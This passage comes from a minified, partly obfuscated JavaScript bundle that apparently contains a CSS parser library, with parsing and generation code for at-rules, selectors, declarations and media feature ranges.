v[o(3284)]||v[o(4050)](),l}),{SyntaxError:o.u,config:v[e(2121)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2W,n=this[e(549)]();let o=!1;const i={recognizer:t};for(;!this[e(3284)];){switch(this[e(683)]){case r.Mw:this[e(3529)]();continue;case r.M$:o=!0,this[e(3529)]();continue}let s=t[e(1160)][e(551)](this,i);if(void 0===s)break;o&&(t[e(3147)]&&t[e(3147)][e(551)](this,s,n,i),o=!1),n[e(469)](s)}return o&&t[e(3147)]&&t[e(3147)][e(551)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1194),r(3838),r(3885),"or"]),s={parse:{prelude(){const t=r,e=this[t(549)]();if(this[t(683)]===o.Vy){const n=this[t(3736)](this[t(1126)],this[t(1837)]);i[t(1770)](n[t(1e3)]())||e[t(469)](this[t(2937)]())}return e[t(469)](this[t(3615)](t(2995))),e},block(t=!1){return this[r(2558)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2W(2558)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2W;return this[n(1811)]((()=>{const e=n;try{return t[e(551)](this)}finally{this[e(1659)](),this[e(895)](0)!==r.no&&this[e(4050)]()}}),e||(()=>this[n(3710)](null,!0)))}const i={layer(){const t=a2W;this[t(1659)]();const e=this[t(549)](),n=o[t(551)](this,this[t(3224)]);return t(3710)===n[t(2651)]&&""===n[t(1998)]||e[t(469)](n),e},supports(){const t=a2W;this[t(1659)]();const e=this[t(549)](),n=o[t(551)](this,this[t(1211)],(()=>o[t(551)](this,(()=>this[t(3615)](t(1039))))));return t(3710)===n[t(2651)]&&""===n[t(1998)]||e[t(469)](n),e}},s={parse:{prelude(){const t=a2W,e=this[t(549)]();switch(this[t(683)]){case r.Qf:e[t(469)](this[t(3180)]());break;case r.s0:case r.zt:e[t(469)](this[t(2191)]());break;default:this[t(4050)](t(3015))}return this[t(1659)](),this[t(683)]===r.Vy&&this[t(1403)](this[t(1126)],this[t(1837)],t(872))?e[t(469)](this[t(2937)]()):this[t(683)]===r.zt&&this[t(1403)](this[t(1126)],this[t(1837)],t(2294))&&e[t(469)](this[t(2596)](null,i)),this[t(1659)](),this[t(683)]===r.zt&&this[t(1403)](this[t(1126)],this[t(1837)],t(3152))&&e[t(469)](this[t(2596)](null,i)),this[t(895)](0)!==r.Vy&&this[t(895)](0)!==r.AJ||e[t(469)](this[t(494)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(2954)]())},block(){return this[a2W(2558)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(494)]())},block(t=!1){return this[a2W(2558)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(1444)]())},block(){return this[a2W(2558)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(1444)]())},block(){return this[a2W(2558)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(3783)]())},block(t=!1){return this[a2W(2558)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2W(2558)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(3615)](t(1039)))},block(t=!1){return this[a2W(2558)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2W;return n(3561)==typeof e&&/^\s*\|/[n(2564)](e)?n(3561)==typeof t?t+e:e[n(863)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2W,r=Object[n(841)](null);for(const[o,i]of Object[n(1896)](t))if(i){r[o]={};for(const t of Object[n(1307)](i))e[n(2561)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2W,i={...t};for(const[s,a]of Object[n(1896)](e))switch(s){case n(3187):i[s]=Boolean(a);break;case n(3396):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3719):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a))i[s][t]=Array[n(1034)](e)?e:[];break;case n(3999):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3028)]||null,descriptors:{...o[n(2679)]}};if(e){a[n(3028)]=e[n(3028)]?r(a[n(3028)],e[n(3028)]):a[n(3028)]||null;for(const[t,o]of Object[n(1896)](e[n(2679)]||{}))a[n(2679)][t]=o?r(a[n(2679)][t],o):null;Object[n(1307)](a[n(2679)])[n(3985)]||(a[n(2679)]=null)}}break;case n(1634):case n(2166):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a))i[s][t]=r(i[s][t],e);break;case n(3249):case n(610):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a))i[s][t]={...i[s][t],...e};break;case n(3102):i[s]={...t[s],...a};break;case n(3820):case n(2022):i[s]={...t[s],...o(a,[n(3697)])};break;case n(2137):i[s]={...t[s],...o(a,[n(3093),n(2141),n(3697),n(3311),n(3326)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(795),stylesheet:r(795),atrule:r(674),atrulePrelude(t){const e=r;return this[e(3856)](t[e(3820)]?String(t[e(3820)]):null)},mediaQueryList:r(494),mediaQuery:r(1941),condition(t){const e=r;return this[e(3615)](t[e(1686)])},rule:r(3637),selectorList:r(1444),selector:r(3150),block(){return this[r(2558)](!0)},declarationList:r(3860),declaration:r(1211),value:r(2946)},features:{supports:{selector(){return this[r(3150)]()}},container:{style(){return this[r(1211)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2W,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2155)][e(2141)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3439)],findLast:d[e(1316)],findAll:d[e(1119)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(992)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2155)]=new c.J({generic:t[e(3187)],cssWideKeywords:t[e(3396)],units:t[e(3719)],types:t[e(1634)],atrules:t[e(3999)],properties:t[e(2166)],node:t[e(2137)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2W;return this[t(1952)](this[t(3710)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2W,e=this[t(549)]();if(this[t(1659)](),e[t(469)](this[t(2937)]()),this[t(1659)](),this[t(683)]===r.A9){e[t(469)](this[t(1717)]());const n=this[t(2087)],o=this[t(3370)]?this[t(2946)](null):this[t(3710)](this[t(3459)],!1);if(t(2946)===o[t(2651)]&&o[t(869)][t(2542)])for(let e=n-this[t(2087)];e<=0;e++)if(this[t(3253)](e)===r.M$){o[t(869)][t(2444)]({type:t(965),loc:null,value:" "});break}e[t(469)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2W;let r=this[n(1126)]+t;const a=this[n(1384)](r);for(a!==i&&a!==s||(e&&this[n(4050)](n(454)),r++);r<this[n(1837)];r++)(0,o.yp)(this[n(1384)](r))||this[n(4050)](n(3022),r)}function d(t){return u[a2W(551)](this,0,t)}function h(t,e){const n=a2W;if(!this[n(1622)](this[n(1126)]+t,e)){let r="";switch(e){case a:r=n(768);break;case s:r=n(3368)}this[n(4050)](r,this[n(1126)]+t)}}function f(){const t=a2W;let e=0,n=0,r=this[t(683)];for(;r===o.M$||r===o.Mw;)r=this[t(3253)](++e);if(r!==o.wN){if(!this[t(3173)](i,e)&&!this[t(3173)](s,e))return null;n=this[t(3173)](i,e)?i:s;do{r=this[t(3253)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1516)](e),d[t(551)](this,c))}return e>0&&this[t(1516)](e),0===n&&(r=this[t(1384)](this[t(1126)]),r!==i&&r!==s&&this[t(4050)](t(1630))),d[t(551)](this,0!==n),n===s?"-"+this[t(2785)](o.wN):this[t(2785)](o.wN)}const m=r(2272),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1126)];let n=null,m=null;if(this[t(683)]===o.wN)d[t(551)](this,l),m=this[t(2785)](o.wN);else if(this[t(683)]===o.Vy&&this[t(1622)](this[t(1126)],s))switch(n="-1",h[t(551)](this,1,a),this[t(1837)]-this[t(1126)]){case 2:this[t(3529)](),m=f[t(551)](this);break;case 3:h[t(551)](this,2,s),this[t(3529)](),this[t(1659)](),d[t(551)](this,c),m="-"+this[t(2785)](o.wN);break;default:h[t(551)](this,2,s),u[t(551)](this,3,c),this[t(3529)](),m=this[t(1355)](e+2)}else if(this[t(683)]===o.Vy||this[t(3173)](i)&&this[t(3253)](1)===o.Vy){let r=0;switch(n="1",this[t(3173)](i)&&(r=1,this[t(3529)]()),h[t(551)](this,0,a),this[t(1837)]-this[t(1126)]){case 1:this[t(3529)](),m=f[t(551)](this);break;case 2:h[t(551)](this,1,s),this[t(3529)](),this[t(1659)](),d[t(551)](this,c),m="-"+this[t(2785)](o.wN);break;default:h[t(551)](this,1,s),u[t(551)](this,2,c),this[t(3529)](),m=this[t(1355)](e+r+1)}}else if(this[t(683)]===o.fg){const r=this[t(1384)](this[t(1126)]),l=r===i||r===s;let p=this[t(1126)]+l;for(;p<this[t(1837)]&&(0,o.yp)(this[t(1384)](p));p++);p===this[t(1126)]+l&&this[t(4050)](t(3022),this[t(1126)]+l),h[t(551)](this,p-this[t(1126)],a),n=this[t(3736)](e,p),p+1===this[t(1837)]?(this[t(3529)](),m=f[t(551)](this)):(h[t(551)](this,p-this[t(1126)]+1,s),p+2===this[t(1837)]?(this[t(3529)](),this[t(1659)](),d[t(551)](this,c),m="-"+this[t(2785)](o.wN)):(u[t(551)](this,p-this[t(1126)]+2,c),this[t(3529)](),m=this[t(1355)](p+1)))}else this[t(4050)]();return null!==n&&n[t(1384)](0)===i&&(n=n[t(3327)](1)),null!==m&&m[t(1384)](0)===i&&(m=m[t(3327)](1)),{type:t(2272),loc:this[t(2576)](e,this[t(1126)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3475)](n+r)}else this[e(3475)](n)}else this[e(3475)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2W;return this[t(3710)](this[t(2919)],!0)}function s(){const t=a2W;for(let e,n=1;e=this[t(3253)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(674),c=r(3820),l={name:String,prelude:[r(3856),r(3710),null],block:[r(2558),null]};function u(t=!1){const e=r,n=this[e(1126)];let a,c,l=null,u=null;switch(this[e(2211)](o.zu),a=this[e(1355)](n+1),c=a[e(1e3)](),this[e(1659)](),!1===this[e(3284)]&&this[e(683)]!==o.X6&&this[e(683)]!==o.Qq&&(l=this[e(753)]?this[e(1811)](this[e(3856)][e(1734)](this,a,t),i):i[e(551)](this,this[e(2087)]),this[e(1659)]()),this[e(683)]){case o.Qq:this[e(3529)]();break;case o.X6:u=hasOwnProperty[e(551)](this[e(3820)],c)&&e(992)==typeof this[e(3820)][c][e(3986)]?this[e(3820)][c][e(3986)][e(551)](this,t):this[e(2558)](s[e(551)](this))}return{type:e(674),loc:this[e(2576)](n,this[e(1126)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(571)](o.zu,"@"+t[e(3093)]),null!==t[e(3028)]&&this[e(2137)](t[e(3028)]),t[e(3986)]?this[e(2137)](t[e(3986)]):this[e(571)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3856),s=r(2642),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1e3)]()),this[e(1659)](),n=hasOwnProperty[e(551)](this[e(3820)],t)&&e(992)==typeof this[e(3820)][t][e(3028)]?this[e(3820)][t][e(3028)][e(551)](this):this[e(4047)](this[e(3249)][e(3856)]),this[e(1659)](),!0!==this[e(3284)]&&this[e(683)]!==o.X6&&this[e(683)]!==o.Qq&&this[e(4050)](e(949)),{type:e(3856),loc:this[e(1273)](n),children:n}}function l(t){this[r(869)](t)}},1400:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2W;this[t(3284)]&&this[t(4050)](t(3450));const e=this[t(1126)];let n=!1;return this[t(3173)](s)?(n=!0,this[t(3529)]()):this[t(3173)](l)||this[t(2211)](o.Vy),this[t(3173)](l)?this[t(1384)](this[t(1126)]+1)!==a?(this[t(3529)](),this[t(2211)](o.Vy)):n&&this[t(4050)](t(2324),this[t(1837)]):n&&this[t(4050)](t(3591)),{type:t(2937),loc:this[t(2576)](e,this[t(1126)]),name:this[t(1355)](e)}}function h(){const t=a2W,e=this[t(1126)],n=this[t(1384)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(4050)](t(2486)),this[t(3529)](),n!==a&&(this[t(3173)](a)||this[t(4050)](t(1452)),this[t(3529)]()),this[t(1355)](e)}const f=r(685),m={name:r(2937),matcher:[String,null],value:[r(3180),r(2937),null],flags:[String,null]};function p(){const t=r,e=this[t(1126)];let n,i=null,s=null,a=null;return this[t(2211)](o.hk),this[t(1659)](),n=d[t(551)](this),this[t(1659)](),this[t(683)]!==o.Oh&&(this[t(683)]!==o.Vy&&(i=h[t(551)](this),this[t(1659)](),s=this[t(683)]===o.Qf?this[t(3180)]():this[t(2937)](),this[t(1659)]()),this[t(683)]===o.Vy&&(a=this[t(2785)](o.Vy),this[t(1659)]())),this[t(2211)](o.Oh),{type:t(685),loc:this[t(2576)](e,this[t(1126)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(571)](o._i,"["),this[e(2137)](t[e(3093)]),null!==t[e(425)]&&(this[e(3475)](t[e(425)]),this[e(2137)](t[e(1998)])),null!==t[e(563)]&&this[e(571)](o.Vy,t[e(563)]),this[e(571)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2W(3710)](null,!0)}function a(){const t=a2W;return this[t(1811)](this[t(3637)],s)}function c(){const t=a2W;return this[t(3710)](this[t(3928)],!0)}function l(){const t=a2W;if(this[t(683)]===o.Qq)return c[t(551)](this,this[t(2087)]);const e=this[t(1811)](this[t(1211)],c);return this[t(683)]===o.Qq&&this[t(3529)](),e}const u=r(2558),d=r(3986),h={children:[[r(674),r(3637),r(1211)]]};function f(t){const e=r,n=t?l:a,c=this[e(1126)];let u=this[e(549)]();this[e(2211)](o.X6);t:for(;!this[e(3284)];)switch(this[e(683)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3529)]();break;case o.zu:u[e(469)](this[e(1811)](this[e(674)][e(1734)](this,t),s));break;default:t&&this[e(3173)](i)?u[e(469)](a[e(551)](this)):u[e(469)](n[e(551)](this))}return this[e(3284)]||this[e(2211)](o.Q0),{type:e(2558),loc:this[e(2576)](c,this[e(1126)]),children:u}}function m(t){const e=r;this[e(571)](o.X6,"{"),this[e(869)](t,(t=>{const n=e;n(1211)===t[n(2651)]&&this[n(571)](o.Qq,";")})),this[e(571)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3416),s={children:[[]]};function a(t,e){const n=r,i=this[n(1126)];let s=null;return this[n(2211)](o.hk),s=t[n(551)](this,e),this[n(3284)]||this[n(2211)](o.Oh),{type:n(3416),loc:this[n(2576)](i,this[n(1126)]),children:s}}function c(t){const e=r;this[e(571)](o._i,"["),this[e(869)](t),this[e(571)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3057),s=[];function a(){const t=r,e=this[t(1126)];return this[t(2211)](o.zG),{type:t(3057),loc:this[t(2576)](e,this[t(1126)])}}function c(){const t=r;this[t(571)](o.zG,t(1709))}},1585:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3955),s=[];function a(){const t=r,e=this[t(1126)];return this[t(2211)](o.lh),{type:t(3955),loc:this[t(2576)](e,this[t(1126)])}}function c(){const t=r;this[t(571)](o.lh,t(2428))}},1052:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1965),a={name:String};function c(){const t=r;return this[t(599)](i),{type:t(1965),loc:this[t(2576)](this[t(1126)]-1,this[t(1837)]),name:this[t(2785)](o.Vy)}}function l(t){const e=r;this[e(571)](o._i,"."),this[e(571)](o.Vy,t[e(3093)])}},2347:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1111),u={name:String};function d(){const t=r,e=this[t(1126)];let n;switch(this[t(683)]){case o.M$:n=" ";break;case o._i:switch(this[t(1384)](this[t(1126)])){case a:case i:case c:this[t(3529)]();break;case s:this[t(3529)](),this[t(3631)](t(2229)),this[t(599)](s);break;default:this[t(4050)](t(1969))}n=this[t(1355)](e)}return{type:t(1111),loc:this[t(2576)](e,this[t(1126)]),name:n}}function h(t){const e=r;this[e(3475)](t[e(3093)])}},4916:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3233),c={value:String};function l(){const t=r,e=this[t(1126)];let n=this[t(1837)];return this[t(2211)](o.Mw),n-e+2>=2&&this[t(1384)](n-2)===i&&this[t(1384)](n-1)===s&&(n-=2),{type:t(3233),loc:this[t(2576)](e,this[t(1126)]),value:this[t(3736)](e+2,n)}}function u(t){const e=r;this[e(571)](o.Mw,"/*"+t[e(1998)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3615),a={kind:String,children:[[r(2937),r(970),r(1018),r(2697),r(1294)]]};function c(t){const e=r;return this[e(819)](1)===o.Vy&&i[e(1770)](this[e(819)](2))?this[e(970)](t):this[e(2697)](t)}const l={media:c,container:c,supports(){return this[r(1294)]()}};function u(t=r(2124)){const e=r,n=this[e(549)]();t:for(;!this[e(3284)];)switch(this[e(683)]){case o.Mw:case o.M$:this[e(3529)]();continue;case o.Vy:n[e(469)](this[e(2937)]());break;case o.AJ:{let r=this[e(1811)]((()=>l[t][e(551)](this,t)),(()=>null));r||(r=this[e(1811)]((()=>{const n=e;this[n(2211)](o.AJ);const r=this[n(3615)](t);return this[n(2211)](o.no),r}),(()=>this[e(3401)](t)))),n[e(469)](r);break}case o.zt:{let r=this[e(1811)]((()=>this[e(1018)](t)),(()=>null));r||(r=this[e(3401)](t)),n[e(469)](r);break}default:break t}return n[e(2542)]&&this[e(4050)](e(3628)),{type:e(3615),loc:this[e(1273)](n),kind:t,children:n}}function d(t){const e=r;t[e(869)][e(2088)]((t=>{const n=e;n(3615)===t[n(2651)]?(this[n(571)](o.AJ,"("),this[n(2137)](t),this[n(571)](o.no,")")):this[n(2137)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2W;return this[t(3710)](this[t(3459)],!0)}function m(){const t=a2W;return this[t(3710)](this[t(3459)],!1)}function p(){const t=a2W,e=this[t(2087)],n=this[t(2946)]();return t(3710)!==n[t(2651)]&&!1===this[t(3284)]&&this[t(683)]!==i.Qq&&!1===this[t(3173)](s)&&!1===this[t(3835)](e)&&this[t(4050)](),n}const g=r(1211),w=r(1661),b={important:[Boolean,String],property:String,value:[r(2946),r(3710)]};function y(){const t=r,e=this[t(1126)],n=this[t(2087)],a=x[t(551)](this),c=(0,o.vs)(a),l=c?this[t(3370)]:this[t(3681)],u=c?m:f;let d,h=!1;this[t(1659)](),this[t(2211)](i.Qx);const g=this[t(2087)];if(c||this[t(1659)](),d=l?this[t(1811)](p,u):u[t(551)](this,this[t(2087)]),c&&t(2946)===d[t(2651)]&&d[t(869)][t(2542)])for(let e=g-this[t(2087)];e<=0;e++)if(this[t(3253)](e)===i.M$){d[t(869)][t(2444)]({type:t(965),loc:null,value:" "});break}return this[t(3173)](s)&&(h=A[t(551)](this),this[t(1659)]()),!1===this[t(3284)]&&this[t(683)]!==i.Qq&&!1===this[t(3835)](n)&&this[t(4050)](),{type:t(1211),loc:this[t(2576)](e,this[t(1126)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(571)](i.Vy,t[e(1248)]),this[e(571)](i.Qx,":"),this[e(2137)](t[e(1998)]),t[e(1868)]&&(this[e(571)](i._i,"!"),this[e(571)](i.Vy,!0===t[e(1868)]?e(1868):t[e(1868)]))}function x(){const t=r,e=this[t(1126)];if(this[t(683)]===i._i)switch(this[t(1384)](this[t(1126)])){case u:case c:case d:case a:case l:this[t(3529)]();break;case h:this[t(3529)](),this[t(3173)](h)&&this[t(3529)]()}return this[t(683)]===i.Vw?this[t(2211)](i.Vw):this[t(2211)](i.Vy),this[t(1355)](e)}function A(){const t=r;this[t(2211)](i._i),this[t(1659)]();const e=this[t(2785)](i.Vy);return t(1868)===e||e}},513:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2W;return this[t(3710)](this[t(3928)],!0)}const a=r(3860),c={children:[[r(1211),r(674),r(3637)]]};function l(){const t=r,e=this[t(549)]();for(;!this[t(3284)];)switch(this[t(683)]){case o.M$:case o.Mw:case o.Qq:this[t(3529)]();break;case o.zu:e[t(469)](this[t(1811)](this[t(674)][t(1734)](this,!0),s));break;default:this[t(3173)](i)?e[t(469)](this[t(1811)](this[t(3637)],s)):e[t(469)](this[t(1811)](this[t(1211)],s))}return{type:t(3860),loc:this[t(1273)](e),children:e}}function u(t){const e=r;this[e(869)](t,(t=>{const n=e;n(1211)===t[n(2651)]&&this[n(571)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3556),s={value:String,unit:String};function a(){const t=r,e=this[t(1126)],n=this[t(2740)](o.fg);return{type:t(3556),loc:this[t(2576)](e,this[t(1126)]),value:n,unit:this[t(3736)](e+n[t(3985)],this[t(1126)])}}function c(t){const e=r;this[e(571)](o.fg,t[e(1998)]+t[e(3189)])}},3723:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(970),a={kind:String,name:String,value:[r(2937),r(1790),r(3556),r(3100),r(2596),null]};function c(t){const e=r,n=this[e(1126)];let s,a=null;if(this[e(2211)](o.AJ),this[e(1659)](),s=this[e(2785)](o.Vy),this[e(1659)](),this[e(683)]!==o.no){switch(this[e(2211)](o.Qx),this[e(1659)](),this[e(683)]){case o.wN:a=this[e(895)](1)===o._i?this[e(3100)]():this[e(1790)]();break;case o.fg:a=this[e(3556)]();break;case o.Vy:a=this[e(2937)]();break;case o.zt:a=this[e(1811)]((()=>{const t=e,n=this[t(2596)](this[t(4047)],this[t(3249)][t(2946)]);return this[t(1659)](),this[t(3173)](i)&&this[t(4050)](),n}),(()=>this[e(3100)]()));break;default:this[e(4050)](e(3754))}this[e(1659)]()}return this[e(3284)]||this[e(2211)](o.no),{type:e(970),loc:this[e(2576)](n,this[e(1126)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(571)](o.AJ,"("),this[e(571)](o.Vy,t[e(3093)]),null!==t[e(1998)]&&(this[e(571)](o.Qx,":"),this[e(2137)](t[e(1998)])),this[e(571)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1018),s={kind:String,feature:String,value:[r(1211),r(3150)]};function a(t,e){const n=r,o=(this[n(610)][t]||{})[e];return n(992)!=typeof o&&this[n(4050)](n(2045)+e+"()"),o}function c(t=r(2926)){const e=r,n=this[e(1126)],i=this[e(566)](),s=a[e(551)](this,t,i[e(1e3)]());this[e(1659)]();const c=this[e(1811)]((()=>{const t=e,n=this[t(2087)],r=s[t(551)](this);return!1===this[t(3284)]&&!1===this[t(3835)](n)&&this[t(4050)](),r}),(()=>this[e(3710)](null,!1)));return this[e(3284)]||this[e(2211)](o.no),{type:e(1018),loc:this[e(2576)](n,this[e(1126)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(571)](o.zt,t[e(1129)]+"("),this[e(2137)](t[e(1998)]),this[e(571)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2697),u={kind:String,left:[r(2937),r(1790),r(3556),r(3100),r(2596)],leftComparison:String,middle:[r(2937),r(1790),r(3556),r(3100),r(2596)],rightComparison:[String,null],right:[r(2937),r(1790),r(3556),r(3100),r(2596),null]};function d(){const t=r;switch(this[t(1659)](),this[t(683)]){case o.wN:return this[t(3173)](i,this[t(1209)](1))?this[t(3100)]():this[t(1790)]();case o.fg:return this[t(3556)]();case o.Vy:return this[t(2937)]();case o.zt:return this[t(1811)]((()=>{const e=t,n=this[e(2596)](this[e(4047)],this[e(3249)][e(2946)]);return this[e(1659)](),this[e(3173)](i)&&this[e(4050)](),n}),(()=>this[t(3100)]()));default:this[t(4050)](t(3754))}}function h(t){const e=r;if(this[e(1659)](),this[e(3173)](s)||this[e(3173)](c)){const t=this[e(2004)][this[e(1126)]];return this[e(3529)](),this[e(3173)](a)?(this[e(3529)](),t+"="):t}if(this[e(3173)](a))return"=";this[e(4050)](e(3990)+(t?e(933):"")+e(1468))}function f(t=r(2926)){const e=r,n=this[e(1126)];this[e(1659)](),this[e(2211)](o.AJ);const i=d[e(551)](this),s=h[e(551)](this,e(2937)===i[e(2651)]),a=d[e(551)](this);let c=null,l=null;return this[e(895)](0)!==o.no&&(c=h[e(551)](this),l=d[e(551)](this)),this[e(1659)](),this[e(2211)](o.no),{type:e(2697),loc:this[e(2576)](n,this[e(1126)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(571)](o.AJ,"("),this[e(2137)](t[e(3025)]),this[e(3475)](t[e(581)]),this[e(2137)](t[e(539)]),t[e(988)]&&(this[e(3475)](t[e(2606)]),this[e(2137)](t[e(988)])),this[e(571)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var 